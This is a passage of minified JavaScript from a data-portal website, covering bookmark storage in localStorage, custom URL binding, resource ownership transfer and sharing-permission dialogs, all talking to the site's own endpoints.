t}return{content:[]}},i.saveFavoritesLocal=function(n){var u,r,f,e,i,o,s;if(Modernizr.localstorage){if(u=!0,n.hash||n.content.length>0||n.hasNew){for(r=0,f=n.content;r<f.length;r++)e=f[r],e.detailsParsed&&delete e.details;if(n.operation){i=this.getFavoritesData();switch(n.operation){case t.Add:for(o in n.content)s=n.content[o],i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0}),i.content.unshift(s);break;case t.Remove:i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0});break;default:throw new TypeError("Invalid operation");}i.hash="";n=i}u=localStorage.trySetItem(this.getStorageId(),JSON.stringify(n))}else localStorage.removeItem(this.getStorageId());return this.updateGadgetBinIcon(),u}},i.getResourceId=function(n){return this.isVisualization(n)&&n.pageId!=="search"&&n.pageId!=="dsviewer"&&n.pageId!=="atlas"?n.pageId:n.dataDescriptor.Dataset||n.dataDescriptor.Datasets[0]},i.isPublicPinnedResource=function(n){var i=this,t;return!this.isPublicUser()||!n?!1:(t=this.getPublicUserData(),_.findIndex(t.content,function(t){return t.resourceId===n&&i.isResource(t)})>=0)},i.pinResource=function(t,i){var r=this;return this.isPublicUser()?n.Utils.postJson("/resource/FavoritesInfo",{id:t},function(n){r.addFavorites(n);$.isFunction(i)&&i()}):this.sendRequestAndUpdate("/resource/PinFavorite",null,{id:t},function(n){if(r.oldRepository){var u=r.findSameItem(n.content,{resourceId:t,gadgetId:null});u>=0&&r.addFavorites(n.content[u]);$.isFunction(i)&&i();return}n.hasNew=!0;r.updateLocalFavorites(n);$.isFunction(i)&&i()},"POST")},i.unpinResource=function(n,t){var i=this;return this.isPublicUser()?(this.removeFavorites({resourceId:n}),$.isFunction(t)&&t(),$.Deferred().resolve().promise()):this.sendRequestAndUpdate("/resource/UnpinFavorite",null,{id:n},function(r){if(i.oldRepository){i.removeFavorites({resourceId:n});$.isFunction(t)&&t();return}i.updateLocalFavorites(r);$.isFunction(t)&&t()},"POST")},i.findSameItem=function(n,t){for(var r,i=0;i<n.length;i++)if(r=n[i],r.resourceId===t.resourceId&&r.gadgetId===t.gadgetId)return i;return-1},i.addFavorites=function(t){var u=this,i=this.getFavoritesData(),r=i.content,f=this.findSameItem(r,t),e=!1,o;return(f>=0&&(n.Utils.isEqual(r[f],t)?e=!0:r.splice(f,1)),t.detailsType&&!t.type&&(t.type=t.detailsType==="Gadget"?"Page":"Dataset"),!e)?(r.unshift(t),i.content=r,this.$gadgetsContainer.length===0&&(i.hasNew=!0),delete i.hash,o=this.saveFavoritesLocal(i),!t.owner&&this.isPublicUser()&&n.Utils.postJson("/resource/FavoritesInfo",{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.parsePinnedItem(n);u.addFavorites(n)}),this.isPublicUser()||this.sendRequestAndUpdate("/resource/PinFavorite",i,{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.updateLocalFavorites(n)},"POST"),o):!0},i.getGadgetType=function(n){return this.isGadgetWithTimeseries(n)?"GadgetWithTimeseries":this.isVisualization(n)?"Gadget":"Timeseries"},i.addGadget=function(t){var r={resourceId:this.getResourceId(t),gadgetId:t.gadgetId,details:JSON.stringify(t),detailsParsed:t,detailsType:this.getGadgetType(t)},u=this.addFavorites(r);u||$(n.Utils.buildHTML("div",$.R("~/Js/Shared/gadgetbin.js","There is not enough space to store a gadget in Bookmarks."),{"class":"warning-dlg",title:$.R("~/Js/Shared/gadgetbin.js","Warning")})).knDialog({resizable:!1,modal:!0,width:410,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Clear Gadgets"),click:function(){for(var u,f,e,o=i.getFavoritesData(),s=o.content.filter(function(n){return!i.isResource(n)&&(n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries")}),n=0,t=s;n<t.length;n++)u=t[n],i.removeFavorites(u);return localStorage.removeItem("gadgetbin-thumbnails"),f=Object.keys(localStorage),e=i.getStorageId(),f.filter(function(n){return n.indexOf("favorites-")!==-1&&n!==e}).forEach(function(n){localStorage.removeItem(n)}),i.addFavorites(r),$(this).dialog("close"),!1}},"cancel"]})},i.removeFavorites=function(n){var f=this,t=this.getFavoritesData(),i=t.content,r=this.findSameItem(i,n),u;return r>=0&&(u=i[r],i.splice(r,1),t.content=i,delete t.hash,this.saveFavoritesLocal(t),this.isPublicUser()||this.sendRequestAndUpdate("/resource/UnpinFavorite",t,{id:u.resourceId,gadgetId:u.gadgetId},function(n){f.updateLocalFavorites(n)},"POST")),r>=0},i.removeBatchFavorites=function(n){for(var i,f,h=this,t=this.getFavoritesData(),r=t.content,e=[],o=!1,u=0,s=n;u<s.length;u++)i=s[u],f=this.findSameItem(r,i),f>=0&&(r.splice(f,1),e.push({resourceId:i.resourceId,gadgetId:i.gadgetId}),o=!0);o&&(t.content=r,delete t.hash,this.saveFavoritesLocal(t));this.isPublicUser()||this.sendRequestAndUpdate("/resource/unpinBookmarks",t,e,function(n){h.updateLocalFavorites(n)},"POST")},i.removeTimeseriesParts=function(n,t,i){for(var o,u=n.content[t],r=u.detailsParsed,s=function(n){var t=_.findIndex(r.timeseriesList,function(t){return t.gadgetId===n.gadgetId}),i;if(t<0)return"continue";i=r.timeseriesList[t];r.timeseriesList.splice(t,1);h.$gadgetsContainer.find("[data-id="+i.gadgetId+"][data-page-id="+r.pageId+"]").remove()},h=this,f=0,e=i;f<e.length;f++)o=e[f],s(o);r.timeseriesList.length===0?this.removeFavorites(u):this.addFavorites(u)},i.removeGadget=function(n){this.removeFavorites({resourceId:this.getResourceId(n),gadgetId:n.gadgetId})},i.showGadgetAddedPopup=function(t,i,r){var u,e,f,s,o,v,y,h;if($(".tooltip-popup").remove(),r||(r=i?"visualization":"visualization and timeseries have"),r.indexOf(" have")===-1&&(r+=" has"),e=$.tmpl("Tmpl-gadgetbin-popup",{vizSection:i,detailsType:r}),f=t.offset(),n.Utils.aria.callStatus($.R("~/Js/Shared/gadgetbin.js","The "+r+" been added to Bookmarks")),t.parents(".panel-with-buttons-icons").length>0)u=e.appendTo($("#page-actions")),o=f.left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #page-pin").outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o);else if(t.parents("#buttons-container").length>0||t.parents(".buttons-container").length>0)s=t.parents("#buttons-container").length>0?t.parents("#buttons-container"):t.parents(".buttons-container"),s.css("position","relative"),u=e.appendTo(s),o=f.left-s.offset().left+t.outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o),u.css("top",55);else if(t.parents(".gadget-menu-body").length>0){var c="right",l="left",a=10;n.Utils.isRtl()&&(c="left",l="right",a*=-1);v=$("body");y=t.parents(".gadget_actions, #gadget-menu-btn");u=e.appendTo(v);u.position({my:c+" center",at:l+" center",of:y,collision:"none",offset:"-"+a+"px 0"});u.addClass("triangle-right")}else t.parents("#page-header").length>0||t.parents(".search-result-item").length>0||t.parents(".geo-playground").length>0||t.parents(".search-timeseries").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),h=u.find("em, i").outerHeight(),u.css("top",f.top+(h-$("#gadgetbin-popup").outerHeight())/2),u.find("em").css("top",($("#gadgetbin-popup").outerHeight()-h)/2-1),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+35)):t.parents("#action-bar").length>0?(u=e.appendTo($("body")),f=$(".add-to-gb em").offset(),u.addClass("triangle-bottom"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()-12),u.css("left",f.left-$("#gadgetbin-popup").outerWidth()/2+6)):t.parents(".result-title-with-arrow").length>0||t.parents(".dataset-item-actions").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()/2+10),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+30)):(u=e.appendTo(t),u.css("top",t.outerHeight()+2),u.css("right",0),u.addClass("triangle-none"));u&&setTimeout(function(){u.fadeOut(300,function(){u.remove()})},3e3)},i.displayAddingAnimation=function(n,t){var i=n.find("img");i.length===0&&(n.append("<img>"),i=n.find("img"));n.addClass("adding");i.show();i.prop("src","/Img/v6/add-favorities.gif?v=1");setTimeout(function(){i.prop("src",null);i.hide();n.removeClass("adding");$.isFunction(t)&&t()},0)},i.checkGadgetInGadgetBin=function(n,t,i){var u=n.find(".add-to-gadgetbin"),r=this.getFavoritesData();r&&r.content.length&&u.toggleClass("added",Boolean(_.find(r.content,function(n){return n.gadgetId===t&&n.detailsParsed.pageId===i})))},i.checkResourceInGadgetBin=function(n,t){var r=n.find(".add-to-gadgetbin"),i=this.getFavoritesData();i&&i.content.length&&r.toggleClass("added",Boolean(_.find(i.content,function(n){return n.resourceId===t})))},i.findInFavorites=function(n,t){var i=this.getFavoritesData(),r=this.findSameItem(i.content,{resourceId:n,gadgetId:t});return r>=0?i.content[r]:null},i.getThumbnail=function(n,t){var i=Modernizr.localstorage?$.parseJSON(localStorage.getItem("gadgetbin-thumbnails")):null;return i?i[n+"-"+t]:null},i.setThumbnail=function(n,t,i){var r=$.parseJSON(localStorage.getItem("gadgetbin-thumbnails"))||{};i?r[n+"-"+t]=i:delete r[n+"-"+t];$.isEmptyObject(r)?localStorage.removeItem("gadgetbin-thumbnails"):localStorage.setItem("gadgetbin-thumbnails",JSON.stringify(r))},i.$gadgetsContainer=$("#bookmarks__container"),i.gadgetHosts={},i}();n.GadgetBin=i}(Knoema||(Knoema={}));$("a#page-bind").click(function(){var n,t;return n&&clearInterval(n),t=$("div#bind-dialog").knDialog({resizable:!0,modal:!0,width:420,minWidth:360,minHeight:310,buttons:[{text:"Apply",click:function(){var t=$(this),i=t.find("form");$("div#bind-dialog").trigger("checkUrl",[function(r){r&&$.post(i.attr("action"),i.serialize(),function(i){if(i=="wrong-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}if(i=="not-allowed-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-cant-be-used").show();return}if(i=="unavailable-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-unavailable").show();return}n&&clearInterval(n);$("div#bind-dialog div.form input#url-old-value").val("");t.dialog("close")})}])}},{text:"Cancel","class":"cancel-button",click:function(){$("div#bind-dialog div.form input#url-old-value").val("");$(this).dialog("close")}}],resize:function(){$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4)}}),$("div#page-body").busy($.get($(this).attr("href")+"?__rnd="+Math.random(),function(i){t.html(i);$("div#bind-dialog div.form input#url-old-value").val($("div#bind-dialog div.form input#Url").val());$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4);n=setInterval(function(){$("div#bind-dialog").trigger("checkUrl")},1e3)})),!1});$("body").on("keydown","div#bind-dialog div.form input#Url",function(n){if(n.keyCode===13)return!1});$("body").on("postCheck","div#bind-dialog",function(n,t,i){if(t=="")return($("div#bind-dialog div.form .warnings span").hide(),i)?i(!0):void 0;$.post("/resource/checkbindurl",{url:t,__rnd:Math.random()},function(n){var t=n&&!0;if(t){if(i)return i(t);$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-available").show()}else $("div#bind-dialog div.form .warnings span").hide(),$("div#bind-dialog div.form span#url-unavailable").show()})});$("body").on("checkUrl","div#bind-dialog",function(n,t){var i=$("div#bind-dialog div.form input#Url").val().toLowerCase(),r=$("div#bind-dialog div.form input#url-old-value").val(),u;if(i=$.trim(i),t==undefined){if(i==r)return;$("div#bind-dialog div.form input#url-old-value").val(i)}if(i!=""&&i!=r&&(u=/^((about|dev|help|legal|admin|atlas|market):|([a-z0-9]+[\/\-_]))*[a-z0-9]+$/,!u.test(i))){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}$("div#bind-dialog").trigger("postCheck",[i,t])});(function(n){var t=function(){function t(){}return t.changeOwnerDialog=function(){if(t.fnChangeOwnerDialog)return t.fnChangeOwnerDialog;$("body").on({click:function(){$(this).closest("div.resource-new-owner.user-item").hide().find("div.container").empty().end().parent().find("input#find-new-owner").val("").trigger("focusout").end().find("div.find-new-owner").show();$("div#change-owner-dialog div.resource-new-owner").data("user-key","")}},"div#change-owner-dialog a.back");$("body").on("validateEmails",function(t,i,r,u){var a=u==="share",e=n.Utils.validateEmails(i),f,s,h;if(a){var o="",c=[],l=!0;for(f=0;f<e.length;f++)e[f].valid?o+=e[f].email:(o+='<span class="err">'+e[f].email+"<\/span>",l=!1),f<e.length-1&&(o+=", "),c.push(e[f].email);s=$("div#share-eml div#friends");h=$("div#share-eml div.prompt");l?(s.addClass("empty").text(s.data("title")),h.empty(),r(c)):(s.html(o),h.text($.R("~/Js/Shared/resource.change-owner.js","Some emails above are invalid. Please correct them to proceed.")))}else e.some(function(n){return!n.valid})&&r();return!1});$(document).on({click:function(){var u=$(this),i=u.siblings("div.error-message"),r=u.siblings("#find-new-owner").val(),t;if(r){if(n.Utils.strEquals($.trim(r),$.trim(u.closest("div#change-resource-owner").find("div.resource-old-owner.user-item div.user-item-email").text())))return i.text($.R("~/Js/Shared/resource.change-owner.js","User with email above is current owner.","~/Js/Shared/resource.share.js")).show(),!1;$("body").trigger("validateEmails",[r,function(){i.text($.R("~/Js/Shared/resource.change-owner.js","Email address above is invalid or empty. Please correct it to continue.","~/Js/Shared/resource.share.js")).show()},"change owner"]);i.text()||(t=u.closest("div.resource-new-owner"),t.busy($.ajax({url:n.Utils.apiUrl("/api/1.0/user?email="+$.trim(r)),dataType:"json",success:function(n){n&&(n.email=r,t.data("user-key",n.key),t.find("div.find-new-owner").hide(),t.find("div.container").append($.tmpl("Tmpl-change-resource-owner-user",n)),t.find("div.resource-new-owner").show())},error:function(n){return n.status===404?i.text($.R("~/Js/Shared/resource.change-owner.js","User with such email is not found.","~/Js/Shared/resource.share.js")).show():i.text(n.statusText).show(),$("div.loading","#change-owner-dialog").remove(),!1},suppressAjaxError:!0})))}return!1}},"div#change-owner-dialog input#find-new-owner + button");return t.fnChangeOwnerDialog=function(){var t=$.tmpl("Tmpl-change-owner-dialog").appendTo("body").knDialog({resizable:!1,modal:!0,width:620,buttons:[{text:$.R("~/Js/Shared/resource.change-owner.js","OK"),click:function(){var n=$(this),i=n.find("div.resource-new-owner").data("user-key");i?$(t).busy($.ajax({url:"/resource/transferownership",type:"POST",data:{id:$("input#Id").val(),userKey:i},dataType:"json",success:function(){n.dialog("close");location.reload()},error:function(t){return t.status===400&&(n.find("div.error-message").text(t.statusText).show(),n.find("div.loading").remove(),n.find("a.back").click()),!1},suppressAjaxError:!0})):n.dialog("close")}},"cancel"]});$("div#page-body").busy($.ajax({url:n.Utils.apiUrl("/api/1.0/resource/"+$("input#Id").val()),dataType:"json",success:function(n){t.empty();$.tmpl("Tmpl-change-resource-owner",{oldOwner:n.owner}).find("button").button().end().appendTo(t);$("div#change-owner-dialog").dialog("option","position","center").find("div.error-message").hide();"placeholder"in document.createElement("input")||$.defaultText({context:"#change-resource-owner"})}}));t.on("keydown",function(n){if(n.keyCode===13)return $(n.currentTarget).find("input#find-new-owner").trigger("focusout"),$("div#change-owner-dialog input#find-new-owner + button").click(),!1});return!1},t.fnChangeOwnerDialog},t.fnChangeOwnerDialog=null,t}();n.Dialogs=t})(Knoema||(Knoema={}));levelAccess=levelAccess;sendNotification=sendNotification,function(){function v(n){var r=n.data("key"),u=i.filter(function(n){return n.Key===r}),t=null;u.length>0?(t=u[0],t.Level=n.find("span.active").data("level")):(t={Id:n.data("id"),Key:r,Level:n.find("span.active").data("level"),Provider:n.data("provider"),Name:n.find("b.name").text()},i.push(t))}function h(){var t=$("#sharing-dialog"),r=Knoema.Utils.buildUrl("/resource/ShareViaUserList",{id:$("input#Id").val(),filter:$(".filter-textarea.user-filter input").val()}),n=t.find("#reg-users");n.busy(Knoema.Utils.loadView(r,n,function(){var u=$("div#share-userlist ul"),n,t,r;for(n in i)t=i[n],r=u.find("li[data-key="+t.Key+"]"),r.addClass("selected")}))}function y(n,t){var u=n[0],i=n[1],f=$(u+" input[name=access-level-select]:checked").val(),r=$.tmpl(i.name,t,{provider:i.provider});r.find("span[data-level='"+f+"']").addClass("active");r.appendTo($("div#fb-granted-people ul"));c()}function f(){var n=function(){$("#back-button").click()};switch(u){case"share-community":case"share-eml":p(n);break;case"share-userlist":w(n)}}function c(){var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),note:r.data("note"),name:r.find("b.name").text(),registered:r.hasClass("registered-user")})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}function p(n){var t,i,r;return $("div#share-eml div#friends").hasClass("empty")?!1:(t={},t.name="Tmpl-share-resource-people-item",t.provider="internal",i=$("div#share-eml div#friends").text(),r=$("div#share-eml #note").val(),$("body").trigger("validateEmails",[i,function(i){for(var f=[],o=$("div#fb-granted-people ul"),e=!1,u=0;u<i.length;u++)o.find("li[data-id='"+i[u]+"']").length==0&&(f.push({Id:i[u],Note:r}),e=!0);e&&$("div.form div.collapsing").show();y(["div#share-eml",t],f);n()},"share"]),!1)}function w(n){var u,f,e,o,t,r;if(i.length===0)return!1;u=[];f=!1;$("div#fb-granted-people ul li").each(function(n,t){u.push($(t).data("key"))});e=$("div#share-userlist #note").val();for(o in i)(t=i[o],$.inArray(t.Key,u)>-1)||(t.Note=e,r=$.tmpl("Tmpl-share-resource-people-item",t,{provider:t.Provider.toLowerCase()}),r.find("span[data-level='"+t.Level+"']").addClass("active"),r.addClass("registered-user"),r.appendTo($("div#fb-granted-people ul")),f=!0);return $("#sharing-dialog").data("populateUserList",!1),f&&$("div.form div.collapsing").show(),c(),n(),!1}function l(n){t=n;$("#share-userlist div.notification input[type='checkbox']").prop("checked",t);$("div#share-eml div.notification input[type='checkbox']").prop("checked",t);t?($("#share-eml #note").show(),$("#share-userlist #note").show()):($("#share-eml #note").hide(),$("#share-userlist #note").hide())}var e="Friends",u="",t=!1,i=[],o=$("#page-sharing"),n=o.find(".dropdown-box"),r=o.find(".sharing-status"),s,a;o.dropdown({align:"end",hideAfterClickSelector:"button"});n.find(".public").click(function(){var t=$(this);$.post(n.data("href"),{IsPublic:!0,Id:$("input#Id").val()},function(){n.find(".active").removeClass("active");t.addClass("active");r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private metadata").addClass("public").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Public"));$(document).trigger("setSocialBarEvent",!1);$(document).trigger("resourceSharedWithPublicAccess")})});n.find(".private, .metadata").click(function(){function i(){$.post(n.data("href"),{IsPublic:!1,Id:$("input#Id").val(),MetadataOnly:u},function(i){n.find(".active").removeClass("active");i=="FriendsOnly"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private metadata").addClass("friends").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Friends")),t.addClass("active"),$(document).trigger("resourceSharedWithPublicAccess")):i=="Private"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends metadata").addClass("private").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Private")),t.addClass("active"),$("div#private-dataset-warning-message").remove()):i=="MetadataOnly"&&(r.attr("title",$.R("~/Js/Shared/resource.share.js","Metadata Only")).removeClass("public friends private").addClass("metadata").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Metadata Only")),t.addClass("active"),$("div#private-dataset-warning-message").remove());$(document).trigger("setSocialBarEvent",!0)})}var t=$(this),u=t.hasClass("metadata");$("input[name=ResourceType]").val()=="Dataset"?$.get("/products/professional/sharePrivately",function(n){n?i():(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Share Resource","Resource Id":$("input#Id").val(),"Resource Title":$("input#Title").val()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(Knoema.Utils.buildUrl(location.pathname+location.search,{action:"privatedataset"}))},!0))}):i()});n.find(".sh-options").click(function(){var f,o,u;return EventTracker.track("Share Dialog"),i=[],f=$("#sharing-dialog, #sharing-dialog-template"),f.attr("id","sharing-dialog-template"),o=f.clone(),o.attr("id","sharing-dialog"),o.insertAfter(f),$("#sharing-dialog").data("populateUserList",!0),e="",t=!0,$("div.sharing-div").hide(),u=$("div#sharing-dialog").knDialog({resizable:!1,modal:!0,width:620,buttons:[{id:"add-users-button",text:$.R("~/Js/Shared/resource.share.js","Add"),"class":"right-button hide",click:function(){}},{id:"back-button",text:$.R("~/Js/Shared/resource.share.js","Back"),"class":"cancel-button right-button hide",click:function(){return $("div#share-userlist ul li.selected").length!=0&&$("#sharing-dialog").data("populateUserList",!1),$("#share-community .filter").val(""),$("div#share-community li").show(),$("#add-users-button").addClass("hide"),$("#back-button").addClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),$("html").prop("dir")=="rtl"?$("div#slider").animate({right:"0"},500,"swing"):$("div#slider").animate({left:"0"},500,"swing"),!1}},{id:"apply-share-settings",text:$.R("~/Js/Shared/resource.share.js","Apply"),"class":"right-button",click:function(){var f=$(this),i;$("#sharing-dialog").data("populateUserList",!0);t=!1;i=u.find("form");$("div#sharing-dialog").trigger("applyUnsavedChanges",function(){$("#apply-share-settings").spinbutton("start",$.R("~/Js/Shared/resource.share.js","Applying"));$.post(i.attr("action"),i.serialize(),function(t){f.dialog("close");var u=Boolean(i.find("#Shares").val()),e={"Share to People":u,"Share to Communities":Boolean(i.find("#SharesCommunities").val())};u&&(e.Notify=i.find("#SendEmailNotification").prop("checked"));EventTracker.track("Share",e);$("div#private-dataset-warning-message").remove();switch(t){case"Public":r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private");$(document).trigger("resourceSharedWithPublicAccess");break;case"FriendsOnly":r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private").addClass("friends");n.find(".private").removeClass("active");$(document).trigger("resourceSharedWithPublicAccess");break;case"Private":r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends").addClass("private");n.find(".active").removeClass("active");n.find(".private").addClass("active")}gaTracker.Share($("input#Title").val(),t,$("input#Id").val())})})}},{id:"cancel-button",text:$.R("~/Js/Shared/resource.share.js","Cancel"),"class":"cancel-button right-button",click:function(){$("#sharing-dialog").data("populateUserList",!0);t=!1;$(this).dialog("close")}}]}),u.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("div#page-body").busy($.get(n.data("href")+"?id="+$("input#Id").val()+"&rnd="+Math.random().toString(),function(n){u.html("");var t=$(n);t.find("div.collapsing li.friend").length==0&&t.find("div.collapsing").hide();t.appendTo(u);$(document).trigger("forShareWindowSocialBarEvent",t);$("div#sharing-dialog").dialog("option","position","center")})),!1});n.find(".change-owner").click(Knoema.Dialogs.changeOwnerDialog());$("body").on("keyup","div#share-userlist .filter-textarea input",function(n){if(n.keyCode===13)return!1;typeof s=="number"&&window.clearTimeout(s);var t=$(n.target||n.srcElement).val();t=Knoema.Utils.strTrim(t);s=window.setTimeout(function(){h()},500)});$("body").bind("removeAccessKeyFromSharingOptionsEvent",function(n){$(n.target).closest("div.access-link-share-opts").hide().closest("#first-frame").find("div#fb-granted-people").removeClass("access-link").end().find("p.invite.corr").removeClass("access-link").end().closest("div.form").data("is-access-link-removed","true");$("div#kn-social-bar").data("url-private-link","")});$(document).on({click:function(){return $(document).trigger("removeAccessKeyForShareWindowSocialBarEvent",this),!1}},"div.access-link-share-opts a.remove-link");$("body").delegate("div#sharing-dialog","applyUnsavedChanges",function(n,t){if($("div#share-eml div#friends").hasClass("empty")==!1&&(f(),$("div#share-eml div#friends span.err").length==1))return $("div#share-user-list").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}),!1;$("div#share-userlist ul li").hasClass("selected")&&f();var i=$("div.sharing-div:visible div#friends ul li input:checkbox:checked").closest("li");i.length>0&&$("div#sharing-dialog").busy({then:function(){f()}});t()});$("body").on("click","div#fb-granted-people ul li span",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span").removeClass("active");$(this).addClass("active");var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),name:r.find("b.name").text()})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}});$(document).on("click","div#share-userlist ul li span",function(){var n=$(this),t=n.closest("li");return t.addClass("selected"),n.hasClass("active")||(t.find("span").removeClass("active"),n.addClass("active")),v(t),!1});$("#sharing-dialog").bind("populateUserList",function(n){h();n.stopPropagation()});$("body").on("click","div#sharing-dialog p a.selector",function(){var n="",t=$(this);return t.hasClass("eml")&&(n="share-eml"),t.hasClass("cm")&&(n="share-community",$.defaultText()),t.hasClass("userlist")&&(n="share-userlist",t.trigger("populateUserList")),$("div#share-eml #note").val(""),$("div#share-userlist #note").val(""),$("#add-users-button").removeClass("hide"),$("#back-button").removeClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),l(!0),$("div#second-frame div.sharing-div").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}),!1});$("body").on("click","#add-users-button",f);$(document).on("click","div#share-userlist ul li",function(){var n=$(this);n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")});$("body").on("click","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty());this.id=="find-new-owner"&&n.siblings("div.error-message").empty().hide()});$("body").on("focusout","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text().length==0&&(n.text(n.attr("data-title")),n.addClass("empty"))});$(document).on("change","div#security-dialog div.notification input[type='checkbox']",function(){$(this).attr("id")=="SendEmailNotification"&&l(!t)});a="div.sharing-div div.dlg-gadget-customization-tabs ul";$("body").on("click",a+" li",function(){var t=$(this),n;return t.text()!=e&&(t.closest("ul").find("li").removeClass("active"),t.addClass("active"),e=t.text(),n=$(this).closest("div.sharing-div").find("div#friends"),n.slideDown("fast",$.proxy(function(){n.busy($.get($(this).attr("data-href")+"&rnd="+Math.random().toString(),function(t){var r=$(t),i;n.html("");r.appendTo(n);"placeholder"in document.createElement("input")||(i=$("div#sharing-dialog div.form div input#filter, div#security-dialog input#filter"),i.val(i.attr("placeholder")),i.addClass("default"))}))},this))),!1});if(!("placeholder"in document.createElement("input"))){$("body").on("focus","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);n.val()==n.attr("placeholder")&&(n.removeClass("default"),n.val(""))});$("body").on("blur","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);$.trim(n.val())==""&&(n.addClass("default"),n.val(n.attr("placeholder")))})}$("body").on("click","form#share-form a.sp-selector",function(){var i=$(this),n=$("div#security-dialog").knDialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/Shared/resource.share.js","Add"),click:function(){if($("div#share-eml div#friends").hasClass("empty"))return!1;var n=$("div#share-eml div#friends").text(),i=$(this);return $("body").trigger("validateEmails",[n,function(n){for(var u=[],f=i.closest("div").find("input[name=access-level-select]:checked").val(),e=$("div#"+f+" ul"),r=0;r<n.length;r++)e.find("li[data-id='"+n[r]+"']").length==0&&u.push({Id:n[r]});$("div#security-dialog").trigger("sendInvite",[u,"internal",t]);$("div#security-dialog").dialog("close")},"share"]),!1}}]});return $("div#security-dialog").css("max-height",$(window).height()-142),$("div#security-dialog").css("min-height",140),n.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("form#share-form").busy($.get(i.attr("href")+"&rnd="+Math.random(),function(t){n.html(t);$("div#security-dialog div.share-eml").show()})),!1})}();$("form#share-form input[type='button'].save").click(function(){var n=$(this).closest("form"),t=n.serialize(),i=window.location;return n.hide(),$("div#sys-body").css("background","url(/img/v4/loader.gif) no-repeat center"),$.post(n.attr("action"),t,function(){i.reload(!0)}),!1});$("body").on("change","div#security-dialog div.active-container div.notification input[type='checkbox']",function(){var n=$(this).attr("checked")!=undefined,t=$(this).attr("data-id");sendNotification=n;$("form#share-form input#"+t).val(n)});$("body").delegate("div#share-community li span","click",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span.active").removeClass("active");$(this).addClass("active");var n=[];$("div#share-community li").each(function(t,i){var 